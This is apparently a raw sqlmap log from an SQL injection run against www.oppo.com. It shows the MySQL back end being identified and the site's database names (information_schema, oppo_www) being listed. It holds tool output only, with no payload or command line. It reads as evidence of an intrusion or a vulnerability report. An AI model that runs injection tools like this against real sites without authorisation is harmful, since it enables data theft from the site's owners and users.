 [14:18:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:18:11] [INFO] fetching database names
you provided a HTTP Cookie header value. The target url provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[14:18:14] [WARNING] reflective value(s) found and filtering out
[14:18:14] [INFO] the SQL query used returns 2 entries
[14:18:14] [INFO] retrieved: information_schema
[14:18:15] [INFO] retrieved: oppo_www
available databases [2]:
[*] information_schema
[*] oppo_www
[14:18:15] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.oppo.com'
[*] shutting down at 14:18:15